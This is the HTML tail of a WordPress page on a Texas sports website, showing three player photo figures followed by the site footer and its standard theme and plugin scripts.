<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Edward-Alaniz-1024x576.jpg" alt="" class="wp-image-781" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Edward-Alaniz-1024x576.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Edward-Alaniz-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Edward-Alaniz-768x432.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Edward-Alaniz-1536x864.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Edward-Alaniz-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Edward-Alaniz.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Ethan-Chesters-1024x576.jpg" alt="" class="wp-image-782" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Ethan-Chesters-1024x576.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Ethan-Chesters-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Ethan-Chesters-768x432.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Ethan-Chesters-1536x864.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Ethan-Chesters-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Ethan-Chesters.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.sportsinaction.com/wp-content/uploads/2021/03/Parker-Forbes-1024x576.jpg" alt="" class="wp-image-783" srcset="https://www.sportsinaction.com/wp-content/uploads/2021/03/Parker-Forbes-1024x576.jpg 1024w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Parker-Forbes-300x169.jpg 300w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Parker-Forbes-768x432.jpg 768w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Parker-Forbes-1536x864.jpg 1536w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Parker-Forbes-678x381.jpg 678w, https://www.sportsinaction.com/wp-content/uploads/2021/03/Parker-Forbes.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
	</div><!-- .entry-content -->
</article><!-- #post-767 -->

		</main><!-- #main -->


	</div><!-- #primary -->
</div><!-- .inner-wrap -->



		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="inner-wrap">
				
<div class="site-info">
		<span class="copyright">
		<span>
							Copyright &copy; 2026 Dave Campbell&#039;s Texas Sports					</span>
		<span>
			<a href="https://www.wpzoom.com/themes/inspiro/" target="_blank" rel="nofollow">Inspiro Theme</a>
            by			<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><style media="all" id="siteorigin-panels-layouts-footer">/* Layout gb767-696fa842208f7 */ #pgc-gb767-696fa842208f7-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-gb767-696fa842208f7 .so-panel { margin-bottom:30px } #pl-gb767-696fa842208f7 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-gb767-696fa842208f7-0.panel-no-style, #pg-gb767-696fa842208f7-0.panel-has-style > .panel-row-style, #pg-gb767-696fa842208f7-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-gb767-696fa842208f7-0 > .panel-grid-cell , #pg-gb767-696fa842208f7-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-gb767-696fa842208f7 .panel-grid-cell { padding:0 } #pl-gb767-696fa842208f7 .panel-grid .panel-grid-cell-empty { display:none } #pl-gb767-696fa842208f7 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.sportsinaction.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.3' media='all' />
<script src="https://www.sportsinaction.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.sportsinaction.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.sportsinaction.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.sportsinaction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.sportsinaction.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.sportsinaction.com/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script src="https://www.sportsinaction.com/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script src="https://www.sportsinaction.com/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script src="https://www.sportsinaction.com/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script src="https://www.sportsinaction.com/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=1.9.8" id="inspiro-lite-js-plugins-js"></script>
<script src="https://www.sportsinaction.com/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=1.9.8" id="inspiro-lite-script-js"></script>

</body>
</html>
